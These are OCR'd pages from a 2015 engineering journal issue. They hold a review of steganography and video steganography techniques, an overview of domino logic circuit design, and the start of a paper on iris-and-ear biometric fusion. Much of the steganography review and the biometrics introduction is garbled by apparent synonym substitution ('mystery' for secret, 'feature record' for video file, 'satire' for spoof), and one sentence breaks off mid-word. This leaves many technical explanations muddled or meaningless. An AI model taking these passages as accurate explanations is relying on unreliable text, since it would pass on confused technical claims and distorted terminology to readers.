[17] D. V. Jadhav and R. S. Holambe "Feature extraction using radon and wavelet transform with application to face recognition" Neuro-computing, vol. 72, no. 7-9, (2009), pp. 1951-1959

[18] R.Xiao "Facial Expression Recognition on Multiple Manifolds" Pattern Recognition Volume 44, Issue 1, January 2011, Pages 107–116

[19] Jharna "Human Face Expression Recognition" International Journal of Emerging Technology and Advanced Engineering Website: www.ijetae.com (ISSN 2250-2459, ISO 9001:2008 Certified Journal, Volume 4, Issue 7, July 2014)

[20] S.P.Khandait, Dr. R.C.Thool and P.D.Khandait "Automatic Facial Feature Extraction and Expression Recognition based on Neural Network" (IJACSA) International Journal of Advanced Computer Science and Applications, Vol. 2, No.1 (January 2011)

[21] Rupinder Saini, 2Narinder Rana "FACIAL EXPRESSION RECOGNITION Techniques, Database & Classifiers" International Journal of Advances in Computer Science and Communication Engineering (IJACSCE) Vol 2 Issue2 (June 2014)

[22] M. Agrawal, N. Jain, M. Kumar and H. Agrawal "Face Recognition using Eigen Faces and Artificial Neural Network" International Journal of Computer Theory and Engineering, August 2010

[23] Yang, Songfan, and BirBhanu "Facial expression recognition using emotion avatar image" Automatic Face & Gesture Recognition and Workshops (FG 2011), 2011 IEEE International Conference on. IEEE, 2011

[24] Z. Wang, S. Wang, and Q. Ji "Capturing complex spatiotemporal relations among facial muscles for facial expression recognition" in Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition (CVPR '13), pp. 3422–3429, 2013

[25] Saudagare, Pushpaja V., and D. S. Chaudhari "Facial Expression Recognition using Neural Network–An Overview" International Journal of Soft Computing and Engineering (IJSCE) 2.1 (2012): 224-227

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

REVIEW ON VARIOUS VIDEO STEGNOGRAPHY AND COMPRESSION TECHNIQUES

Jaspreet Kaur [1], Naveen Kumari [2]

Scholar[1], Assistant Professor[2]

Department of Computer Science & Engineering , PURCITM , Mohali , Punjab

jazzrai05@yahoo.com [1] , naveencse2k4@gmail.com [2]

Abstract— The distinctive sorts of steganography are being represented considering the spread information. As the first step,the different steganography and its details are being explored. At that point, video steganography and its procedures will be explored. A few procedures including Least Significant Bits, Multiple minimum critical bits, Masking and separating and Transformations will be subjected amid picture steganography. At long last, Compression strategies will be talked about.

Keywords— video steganography ,digital message, LSB,compression,cryptography, AES

INTRODUCTION

With the development of computer and expanding its use in different areas of life and work, the issue of information security has become increasingly important. One of the grounds discussed in information security is the exchange of information through the cover media. To this end, different methods such as cryptography, steganography, coding, etc have been used. The method of steganography is among the methods that have received attention in recent years[1]. The main goal of steganography is to hide information in the other cover media so that other person will not notice the presence of the information. This is a major distinction between this method and the other methods of covert exchange of information because, for example, in cryptography, the individuals notice the information by seeing the coded information but they will not be able to comprehend the information. However, in steganography, the existence of the information in the sources will not be noticed at all [4].

Most steganography jobs have been carried out on images, video clips, texts, music and sounds .Nowadays, using a combination of steganography and the other methods, information security has improved considerably [7]. In addition to being used in the covert exchange of information, steganography is used in other grounds such as copyright, preventing e-document forging Steganography is derived from the Greek for covered writing and essentially means “to hide in plain sight”. Steganography is the art of inconspicuously hiding data within data. The main goal of steganography is to hide information well.

There are various protocols and embedding methods that enable us to conceal information in a given item [3]. In any case, the majority of the conventions and procedures must fulfill various necessities with the goal that steganography can be connected effectively.The accompanying is a rundown of fundamental prerequisites that steganography systems must fulfill:

a) The integrity of hidden data after it has been inserted inside the stego object must be redress.

b) The stego object must stay unaltered or very nearly unaltered to the naked eye.

c) In watermarking, changes in the stego object must have no impact on the watermark.

d) Finally, we generally expect that the attackers realizes that there is shrouded data inside the stego object.

Steganography differs from cryptography as in where cryptography concentrates on keeping the substance of a message mystery, steganography concentrates on keeping the presence of a message secret[5]. Steganography and cryptography are both approaches to shield data from undesirable parties yet neither innovation alone is idealize and can be traded off. Once the presence of hidden data is uncovered or even suspected, the reason for steganography is somewhat vanquished. The quality of steganography can subsequently be opened up by joining it with cryptography [14].

Two different innovations that are nearly identified with steganography are watermarking and fingerprinting [4]. These advancements are fundamentally concerned with the security of protected innovation, in this way the calculations have diverse prerequisites than

steganography [13]. These necessities of a decent steganographic calculation will be talked about beneath. In watermarking the majority of the cases of an item are "checked" in the same way. The sort of data covered up in items when utilizing watermarking is generally a mark to imply cause or proprietorship with the end goal of copyright insurance.

2.Types of Steganography:



Fig. 1 Types of steganography

2.1 Text Steganography:

Hiding information in text is the most important method of steganography. The method was to hide a secret message in every nth letter of every word of a text message. After booming of Internet and different type of digital file formats it has decreased in importance. Text stenography using digital files is not used very often because the text files have a very small amount of redundant data [8].

2.2 Image Steganography:

Images are used as the popular cover objects for steganography. A message is embedded in a digital image through an embedding algorithm, using the secret key[16]. The resulting stego image is sent to the receiver. On the other side, it is processed by the extraction algorithm using the same key. During the transmission of steno image unauthenticated persons can only notice the transmission of an image but can't guess the existence of the hidden message.

2.3 Audio Steganography:

Audio stenography is masking, which exploits the properties of the human ear to hide information unnoticeably. An audible, sound can be inaudible in the presence of another louder audible sound .This property allows to select the channel in which to hide information [6].

2.4 Video Steganography:

Despite the fact that BMP documents are ideal for steganography use, they find themselves able to carry only little records [6]. So there is an issue, how to get sufficiently much documents to hide our message, and what to do to peruse them in a right request? Great way out is to conceal data in a feature record, in light of the fact that as we probably an awareness, AVI documents are made out of bitmaps, consolidated into one piece, which are played in right request and with appropriate time gap. Remembering that we should simply to get out is record single casings and spare them as BMP records [11]. In the event that we'll utilize calculation for hiding information in advanced pictures, we can conceal our message in bitmap acquired along these lines, and afterward spare it into new AVI record.

We'll use uncompressed AVI document, in light of the fact that if any pressure is executed records loses its information. AVI documents are made out of couple streams. Essential record stream is a feature stream and sound stream, which can be document of any expansion, for example WAVE. Due to presence of those streams, it is conceivable to hide information in document's casings as well as in specified sound stream [6]. On account of this we can consolidate chances of concealing information in advanced pictures.



Fig 2 Working of videoSteganography

3.Steganography Techniques

3.1 Physical

Steganography has been generally utilized, incorporating in late authentic times and the present day. Known cases incorporate like Hidden messages inside wax tables — in old Greece, individuals composed messages on the wood, then secured it with wax whereupon a guiltless covering message was composed [6]. Second are Hidden messages on ambassador's body — additionally utilized as a part of old Greece. Herodotus recounts the narrative of a message tattooed on the shaved leader of a slave of Histiaeus, covered up by the hair that thereafter developed over it, and uncovered by shaving the head once more. The message purportedly conveyed a notice to Greece about Persian attack arranges. This technique has evident downsides, for example, deferred transmission while sitting tight for the slave's hair to develop, and the limitations on the number and size of messages that can be encoded on one individual's scalp.

3.2 Digital messages

Current steganography entered the world in 1985 with the appearance of the PCs being connected to traditional steganography issues [6]. Advancement taking after that was moderate, yet has following taken off, passing by the substantial number of steganography programming accessible: Concealing messages inside the most minimal bits of uproarious pictures or sound records. Covering information inside scrambled information or inside irregular information. The information to be disguised are initially encoded before being utilized to overwrite a piece of a much bigger square of scrambled information or a square of arbitrary information.

3.3 Digital content

Making content the same shading as the foundation in word processor archives, messages, and discussion posts. Utilizing Unicode characters that resemble the standard ASCII character set [3]. On most frameworks, there is no visual distinction from normal content. A few frameworks may show the textual styles in an unexpected way, and the additional data would be effortlessly spotted.

3.4 Social Steganography

In groups with social or government taboos or restriction, individuals use social steganography: concealing messages in saying, popular society references, and different messages that are imparted freely and thought to be observed [3]. This depends on social setting to make the basic messages obvious just to specific peruses Examples include: Hiding a message in the title and connection of an imparted feature or picture

3.5 Network

All data concealing systems that may be utilized to trade steganograms in telecom systems can be arranged under the general term of system steganography. This terminology was initially presented by Krzyszt of Szczypiorski in 2003[2]. In spite of the common steganography systems which use computerized media (pictures, sound and feature records) as a spread for shrouded information, system steganography uses correspondence conventions' control components and their essential inborn usefulness. Subsequently, such strategies are harder to recognize and dispense with.

3.6 Printed

Advanced steganography yield may be as printed records. A message, the plaintext, may be initially encoded by conventional means, delivering a figure content. At that point, a harmless spread content is changed somehow in order to contain the figure content, bringing about the stego content. Case in point, [2] the letter size, separating, typeface, or different attributes of a spread content can be controlled to convey the shrouded message. Just a beneficiary who knows the procedure utilized can recoup the message and afterward decode it [3]. Francis Bacon built up Bacon's figure all things considered a met

4. Applications of Steganography

Steganography is appropriate to, yet not constrained to, the accompanying regions.

1) Confidential correspondence and mystery information putting away.

2) Protection of information modification.

3) Access control framework for advanced substance circulation.

4) Media Database frameworks.

4.1 Confidential correspondence and mystery information putting away

The "mystery" of the implanted information is fundamental around there. Verifiably, steganography have been drawn closer around there. Steganography furnishes us with:

(A) Potential ability to shroud the presence of private information

(B) Hardness of identifying the shrouded (i.e., installed) information

(C) Strengthening of the mystery of the encoded information

By and by, when you utilize some steganography, you should first choose a vessel information as per the span of the implanting information. The vessel ought to be harmless. At that point, you insert the private information by utilizing an installing system (which is one segment of the steganography programming) together with some key. At the point when separating, you (or your gathering) utilize an extricating project (another part) to recoup the installed information by the same key ("basic key" as far as cryptography) [3]. For this situation you require a "key arrangement" before you begin correspondence. Joining a stego document to an email

message is the most straightforward sample in this application territory. However, you and your gathering must do a "sending-and-getting" activity that could be recognized by an outsider. Thus, messaging is not a totally mystery specialized system. There is a simple strategy that has no key-arrangement. We have a model of "Unknown Covert Mailing System." [6] .Each mystery based application needs an installing procedure which leaves the littlest implanting proof. You may take after the accompanying.

(A) Choose a huge vessel, bigger the better, contrasted and the inserting information.

(B) Discard the first vessel in the wake of inserting.

4.2 Security of information change

We exploit the delicacy of the inserted information in this application region. We stated in the Home Page that "the inserted information can preferably be delicate than be extremely hearty." Actually, installed information are delicate in most steganography projects. Particularly, Qtech Hide & View project installs information in an amazingly delicate way. We exhibit this in the other page. Be that as it may, this delicacy opens another heading toward a data change defensive framework, for example, a "Computerized Certificate Document System." [13] The most novel point among others is that "no confirmation department is required." If it is actualized, individuals can send their "advanced declaration information" to wherever on the planet through Internet [7]. Nobody can fashion, adjust, nor alter such authentication information. On the off chance that produced, modified, or altered, it is effortlessly distinguished by the extraction program. Simply visit this page and see the reference

4.3.Access control system for digital content distribution

Around there inserted information is "shrouded", however is "clarified" to announce the substance. Today, computerized substance are getting more regularly conveyed over Internet than anytime recently. For instance, music organizations discharge new collections on their Webpage in a free or charged way. Nonetheless, for this situation, all the substance are just as appropriated to the individuals who can make access to the page. In this way, a conventional Web dispersion plan is not suited for a "case-by-case" and "particular" circulation. Obviously it is constantly conceivable to append computerized substance to email messages and send them to the clients. Be that as it may, it will takes a considerable measure of expense in time and work [7] . In the event that you have some profitable substance, which you think it is distributable in the event that somebody truly needs it, and in the event that it is conceivable to transfer that substance on Internet in some secret way. We have added to a model of an "Entrance Control System" for computerized substance dispersion through Internet. The accompanying steps clarify the plan.

(1) A substance proprietor group his/her advanced substance in an envelope by-organizer way, and implant the entire organizers in some substantial vessel as indicated by a steganographic technique utilizing organizer access keys, and transfer the implanted vessel (stego information) on his/her own Webpage[15].

(2) On that Webpage the proprietor clarifies the substance top to bottom and expose around the world. The contact data to the proprietor (post mail address, email location, telephone number, and so on.) will be posted there.

(3) The proprietor may get an entrance demand from a client who viewed that Webpage. All things considered, the proprietor may (or may not) makes an entrance key and give it to the client (free or charged).

4.4 Media Database frameworks

In this application territory of steganography mystery is not vital, but rather binding together two sorts of information into one is the most imperative [14]. Media information (photograph picture, film, music, and so on.) have some relationship with other data. A photograph picture, for case, may have the accompanying.

(1) The title of the photo and some physical article data

(2) The date and the time when the photo was taken

(3) The cam and the picture taker's data

5. Approaches used

5.1 LSB (LEAST SIGNIFICANT BIT)

LEAST SIGNIFICANT BIT (LSB) IS THE BIT POSITION IN A BINARYINTEGER GIVING THE UNITS VALUE, THAT IS, DETERMINING WHETHER THE NUMBER IS EVEN OR ODD. THE LSB IS SOMETIMES REFERRED TO AS THE RIGHT-MOST BIT, DUE TO THE CONVENTION IN POSITIONAL NOTATION OF WRITING LESS SIGNIFICANT DIGIT FURTHER TO THE RIGHT[9]. IT IS ANALOGOUS TO THE LEAST SIGNIFICANT DIGIT OF A DECIMAL INTEGER, WHICH IS THE DIGIT IN THE ONES (RIGHT-MOST) POSITIONED AND TECHNOLOGY.

5.2 AES

The Advanced Encryption Standard (AES) is a specification for theencryption of electronic data established by the U.S. National Institute of Standards and Technology (NIST) in 2001.AES is based on the Rijndael cipher developed by two Belgiancryptographers, Joan Daemen and Vincent Rijmen, who submitted a proposal to NIST during the AES selection process[6]. Rijndael is a group of figures with distinctive key and piece sizes.For AES, NIST chose three individuals from the Rijndael family, each with a square size of 128 bits, yet three diverse key lengths: 128, 192 and 256 bits.AES has been received by the U.S. government and is currently utilized around the world. It supersedes the Data Encryption Standard (DES) [7], which was distributed in 1977. The calculation depicted by AES is a symmetric-key calculation, significance the same key is utilized for both encoding and decoding the information.

REFERENCES:

[1] Getup, A. "Pixel Indicator Technique for RGB Image Steganography" *Journal of Emerging Technologies in Web Intelligence, 2010,* Vol. 2, pp. 193-198.
[2] Marwaha, P. "Visual cryptographic Steganography in images"*Second International conference on Computing, Communication and Networking Technologies,2010***,** pp. 34-39.
[3] Bailey, K. "An evaluation of image based Steganography methods"*Journal of Multimedia Tools and Applications, 2006,*Vol. 30**,** pp. 55-88.
[4] Mahata, S.K. "A Novel Approach of Steganography using Hill Cipher" *International Conference on Computing, Communication and Sensor Network (CCSN), 2012,* pp. 0975-888.
[5] Chapman, M. Davida G, and Rennhard M. "A Practical and Effective Approach to Large Scale Automated Linguistic Steganography"found online at
[6] Mehboob, B. "A Steganography implementation"*International Symposium on Biometrics and Security Technologies, 2008*, pp.1 – 5.
[7] Saravanan, V. "Security issues in computer networks and Steganography"*7th International Conference on* Intelligent Systems and Control (ISCO), 2013 , pp. 363 – 366.
[8] Moon, S.K. "Data Security Using Data Hiding"*International Conference on Computational Intelligence and Multimedia Applications, 2007,* pp. 247 – 251.
[9] Mr .VikasTyagi, Mr. Atulkumar Roshan Patel3, SachinTyagi, Saurabh Singh Gangwar,"image steganography using least significant bit with cryptography" Journal of Global Research in Computer Science,Volume 3, No. 3, March 2012,pp 53-55.
[10] Swati malik, Ajit "Securing Data by Using Cryptography with Steganography" International Journal ofAdvanced Research in Computer Science and Software Engineering, Volume 3, Issue 5, May 2013
[11] Ishwarjot Singh ,J.P Raina," Advance Scheme for Secret Data Hiding System using Hop field & LSB" InternationalJournal of Computer Trends and Technology (IJCTT) – volume 4 Issue 7–July 2013.
[12] G. Manikandan, N. Sairam and M. Kamarasan "A Hybrid Approach for Security Enhancement by CompressedCrypto-Stegno Scheme ", Research Journal of Applied Sciences, Engineering and Technology 4(6): 608-614, 2012
[13] Shabir A. Parah, Javaid A. Sheikh, G.M. Bhat, "Data Hiding in Intermediate Significant Bit Planes, A HighCapacity Blind Steganographic Technique", International Conference on Emerging Trends in Science,Engineering and Technology , pp.192-197, July 2012.
[14] Michel K. Kulhandjian, Dimitris A. Pados, Ming Li, Stella N. Batalama, and Michael J. Medley, "Extractingspread-spectrum hidden data from digital media ", IEEE transactions on information forensics and security, vol. 8,no. 7, july 2013.
[15] Chang, Chin-Chen., Lin, Iuan-Chang., and Yaun-Hui YU., " A new Steganographic method for color and grayscale image hiding", Computer Vision and Image Understanding, ELSEVIER, Vol. 107, No. 3, pp. 183-194,2007.
[16] Bailey, K., and Curran, K., "An Evaluation of Image Based Steganography Methods", Journal of Multimedia Toolsand
Applications, Vol. 30, No. 1, pp. 55-88, 2006

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Energy Efficient and High Speed Domino Logic Circuit Design Techniques: An Overview

Shilpa Sharma

M.Tech Student, Department of Electronics and Communication, Panchkula Engineering College, Panchkula, India

Er. Manish Kansal

Head of Department, Department of Electronics and Communication, Panchkula Engineering College, Panchkula, India

Abstract: This paper discusses the various design techniques of Energy efficient and High Speed Domino Logic circuit design. Dynamic logic style is used in high speed and energy efficient circuit design because it uses the less number of transistor and fast speed in comparison to CMOS logic circuit design. Domino logic circuit design is less noise tolerant because of and they are not widely used in all types of the circuit design.

Keywords Domino Logic, Dynamic Logic, Noise Tolerance.

Introduction

This contains a dynamic logic block of NMOS. The dynamic logic block is followed by the static inverter which makes a basic domino logic circuit. This works in precharge phase and evaluation phase. During the precharge phase the output of the dynamic block is charged up to VDD and during the evaluation phase, the dynamic gate conditionally discharges.

The introduction of static inverter has the additional advantage that fan-out of gate is driven by static inverter with low impedance output which increases noise immunity. Also it reduces the capacitance of dynamic output node. Since each dynamic gate has static inverter, only non-inverting logic can be implemented. This is a major limiting while implementing the wide fan in logic gates using the dynamic logic technology, there are certain disadvantages like

Dynamic Node high capacitance, leakage current in evaluation phase. Therefore to overcome the disadvantages much logic were designed. And maximum of domino logic have some demerits. This work compares all the design of Domino logic circuit design.

Domino Logic Design Techniques

Conventional domino logic circuits such as footless and footed domino logic circuit are reviewed along with other designed schemes. These circuits includes the basic footless domino logic ,footed domino logic(FDL)[1], keeper domino logic(KDL), high speed domino logic(HSDL) . Main aim of these circuits is to improve the

circuit performance having wide fan in [2]. Using a keeper transistor helps to address the problems of leakage and charge sharing but increases power dissipation. So sizing the keeper transistor helps to overcome the problem but then tradeoff occurs between reliability and performance.

A. Footless domino logic (FLDL):

Footless domino logic circuit is a standard domino logic circuit shown in fig.1. employing a PMOS keeper transistor to reduce charge sharing problem.



Fig 1: Footless Domino Logic [3]

B. Footed domino logic (FDL):

FDL is shown in fig.2. Here a footer NMOS transistor is employed to reduce the leakage current. During the precharge phase as clock is low, PMOS transistor PMOS_1 turns ON and output node precharges to vdd. During the evaluation phase clock is high which turns off PMOS transistor and switches on the footer transistor N_1. Now, depending upon the evaluation network, output swiches to low or high. This technique reduces power consumption but at the same time increases delay.



Fig 2: Footed Domino Logic [4]

C. Keeper domino logic (KDL):

Perhaps the simplest way to enhance the noise tolerance of dynamic CMOS logic gates is to employ a weak transistor, known as keeper, at the dynamic node as shown in Fig. 3.The keeper transistor provides a strong '1'

to the dynamic node so that the stored charge of the dynamic node is maintained. In the original dynamic logic network [5], the gate of the PMOS keeper is tied to the ground, as shown in Fig. 3.



Fig 3: Keeper Domino Logic [5]

D. High Speed Domino Logic

The circuit of the HS Domino logic is shown in Fig.4 [6]. In HS domino the keeper transistor is driven by a combination of the output node and a delayed clock. The circuit works as follows: At the start of the evaluation phase, when clock is high, MP3 turns on and then the keeper transistor MP2 turns OFF. In this way, the contention between evaluation network and keeper transistor is reduced by turning off the keeper transistor at the beginning of evaluation mode. After the delay equals the delay of two inverters, transistor MP3 turns off. At this moment, if the dynamic node has been discharged to [7] ground, i.e. if any input goes high, the nMOS transistor MN1 remains OFF. Thus the voltage at the gate of the keeper goes to VDD-Vth and not VDD causing higher leakage current though the keeper transistor [7]. On the other hand, if the dynamic node remains high during the evaluation phase (all inputs at 0, standby mode); MN1 turns on and pulls the gate of the keeper transistor. Thus keeper transistor will turn on to keep the dynamic node high, fighting the effects of leakage.



Fig 4: High Speed Domino Logic [7]

Conclusion

In this paper several Domino logic design has been compared. All design is compared in terms of their area, speed and noise immunity. Use of keeper transistor and its drawbacks also discussed. Therefore the all the circuits are design to evaluate the logic in evaluation phase by discharging the dynamic node conditionally.

REFERENCES:

[1] B.-Y. Tsui, L.-F. Chin, "A comprehensive study of the FIBL of nanoscale MOSFETs", IEEE Transactions on Electron Devices 51 (10) (2004) 1733–1735.

[2] L. T. Clarke, G. F. Taylor, "High fan-in circuit design," IEEE Journal of Solid-State Circuits, vol. 31, Issue 1, January 1996, pp.91-96.

[3] H. Mahmoodi and K. Roy, "Diode-footed domino: A leakage-tolerant high fan-in dynamic circuit design style," *IEEE Trans. Circuits Syst. I, Reg. Papers*, vol. 51, no. 3, pp. 495–503, Mar. 2004.

[4] Preetisudha Meher, Kamalakanta Mahapatra "Modifications in CMOS Dynamic Logic Style: A Review Paper" J. Springer 2014.

[5] R.H. Krambeck, C.M. Lee, H.F.S. Law, "High-speed compact circuits with CMOS" IEEE J. Solid-State Circuits SC-17, 614–619 (1982)

[6] M.W. Allam, M.H. Anis, M.I. Elmasry, "High speed dynamic logic style for scaled down CMOS and MTCMOS technologies," in: Proceedings of the International Symposium on Low Power Electronics and Design, 2000, pp. 155–160.

[7] Uday Panwar, Ajay Kumar Dadoria "Comparison on Different Domino Logic Design for High-performance and Leakage-Tolerant Wide OR Gate" ISSN : 2248-9622, Vol. 3, Issue 6, Nov-Dec 2013, pp.2048-2052

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An Improved Feature level Fusion in Multimodel Biometric System Using Iris and Ear

[1]Nupriya Goyal, [2]Dr. Rohit Bajaj
[1]PG Scholar, C.S.E. Department, [2]Associate Professor, C.S.E. Department
Chandigarh Engineering College Landran, Distt. Mohali, Punjab, India
babugoyal99@gmail.com (8427201487), cecm.cse.rohitbajaj@gmail.com

Abstract- Multi modal biometric system is one of the major areas of study identified with large applications in recognition system. Single modal biometric systems have to challenge with a variety of problems such as noisy data, Intra-class variations, non-universality, spoof attacks, and unacceptable error rates. Some of these limitations can be solved with multi modal biometric systems. The major purpose of the study is to review and analyze the prime works in multimodal biometric system and its efficiency in recognition rate. The proposed framework of the multimodal biometric system using face and ear is given. This paper also discusses data set of Iris, Ear and understands the various techniques for feature extraction and reduction which are used in project work.

Keywords- Iris Recognition, Ear Recognition, Feature Extraction, Biometric recognition, Multimodel recognition, ICA, GA

1. Introduction

Biometrics is always developing innovation which has been generally utilized as a part of numerous official and business distinguishing proof applications. Biometrics first came to spotlight in 1879 when Alphonse Bertillon (1853–1914), a French Criminologist, presented his anthropometrical signalman or Bertillon age system for recognizing sentenced offenders [1].
The most utilized recognizable proof movement as a part of criminology and in like manner common applications is the particular case that has as its point individual ID. The recognizable proof of an individual that has perpetrated a wrongdoing has been set aside a few minutes by utilizing logical and otherworldly components. The requirement for dependable client confirmation systems has expanded in the wake of increased worries about security and fast headways in systems administration, correspondence and versatility. Biometrics, depicted as the investigation of re meditation individual, in view of her physiological or behavioral attributes. Biometric frameworks have now been sent in dissimilar business, regular citizen and legal applications as a method for building personality. These frameworks depend on the proof of fingerprints, hand geometry, iris, retina, face, hand vein, facial thermo gram, mark, voice, and so forth to either accept or focus a personality [3]. Most biometric frameworks sent in certifiable applications are uni-modular.

1.1 WHAT IS BIOMETRIC FUSION?

A biometric framework is programmed means by which physical attributes are utilized to perceive an individual, or check an individual's singularity. An arrangement of such frameworks have been actualize and utilized gainfully through the years, checking ones in view of fingerprints, irises, facial pictures, hand and storyteller acknowledgment, among others. The enthralling fruitions of biometric frameworks oblige address various issues, tallying precision, fitness, durability, materialness, and comprehensiveness. A solitary strategy for trade with a hefty portion of the issues goes up against biometric frameworks is to amass more information from every center, and breaker the information, or the results of handling that information. A biometric combination can be positive generally as the utilization of a few sorts of biometric information or strategy for giving out to enhance the show of biometric frameworks [13].
The speculation at the back combination is not fragmented to biometrics: Biometric based choices are a specific instance of classification in the field of arithmetical example acknowledgment, and biometric combination comparably can be watchful an uncommon instances of join numerous classifiers in example credit. Combination system is utilized as a part of such differed fields as web indexes, investigation of settlement symbolism, and investigation of medicinal test results. Biometric combination is not another thought: for a considerable length of time, a mixture of part of combination has been essential piece of the vanquishing execution of biometric frameworks, basically vast scale finger impression frameworks

1.2 MULTI-BIOMETRIC SYSTEMS

A multi-biometric framework is one in which various classes of information are created and utilized for a scope of reason, checking yet not inadequate to combination [13]:

- **SELECTION**: In which the best or the greater part valuable information is hold for utilization, while the other information is surreptitiously or superfluous. Combination is frequently in view of value measurements.

- **VALIDATION:** In which an amount of the information is utilized to check the genuineness of the other information.
- **FUSION**: which is based on join information at an assortment of levels?

1.3 CATEGORIES OF FUSION

The sorts of information or systems for allotment utilized constitute the classifications of combination:

- **Multi-sample*:*** Combination of numerous specimens get from the same source, for example, various pictures of a solitary unique finger impression, pictures of the same face, or recording of a speaker.
- **Multi-instance:** Combination of complex occasion of the same kind of biometric, for example, fingerprints from numerous fingers, or symbolism of both irises.
- **Multi-modal:** Combination of numerous sorts of biometrics, for example, a gathering of a subject's fingerprints, confronts irises, and voice [14].
- **Metadata:** Combination of biometric inputs with other in place, for example, occasions of test quality, or demographic in place, for example, sex, stature, or age. Demographic in place is now and then portrayed as delicate biometrics.

1.4 ADVANTAGES OF MULTIBIOMETRIC SYSTEMS

1. A dry finger keep her from gainfully select into a unique mark framework, then the usability of one more biometric quality, say iris, can help in the expansion of the individual in the biometric framework. A beyond any doubt level of suppleness is attained to when a client selects into the framework utilizing a few distinct practices while just a subset of this conduct is solicitation amid check in light of the regular universe of the application under consideration and the practicality of the client [15].
2. It gets to be more and harder for an impostor to farce various biometric attributes of a legitimately enlisted individual. In the event that every subsystem demonstrates the probability that a demanding quality is a 'satire', then suitable combination plan can be locked in to finish up if the client, indeed, is a fake.
3. Multi-biometric frameworks additionally effectively address the issue of loud information. At the point when the biometric sign secure from a solitary trait is contaminated with commotion, the usability of other conduct may support in the unfaltering determination of qualities.
4. A multi-biometric framework might likewise be view as a misstep tolerant framework which keeps on controlling notwithstanding when certain biometric sources get to be variable because of sensor or programming breakdown, or computed client course.

1.5 FEATURE LEVEL

When features are similar then average feature can be measured. When features are non- homogeneous than we can integrate them to form single feature. Concatenation is difficult due to following reasons:

(i) The unknown relation between feature vectors.
(ii) Integration leads to large vector space.

In the feature level fusion, signals coming from different biometric traits are first processed and feature vectors are extracted separately from the each biometric trait. After that these feature vectors are combined to form a composite feature vector which is further used for classification. In case of feature level fusion some reduction technique must be used in order to select only useful features. Some of the researchers have applied fusion at feature level. Since features contain richer information of biometric trait than matching score or decision of matcher, fusion at feature level is expected to provide better recognition results but it has also observed that when features of different modalities are compatible with each other then fusion at feature level achieves more accuracy Figure 1 shows feature level fusion.



Figure 1: Fusion at Feature level

1.6 PREVIOUS WORK ON AUTHENTICATION

From the most recent couple of years, the system security and PC has been perceived as a specialized issue, particularly when the framework managing client confirmation amid the start up of gave offices. The confirmation for client commonly as a watchword, is a key security transform that either permits client to get to framework or denies access to a framework [4].

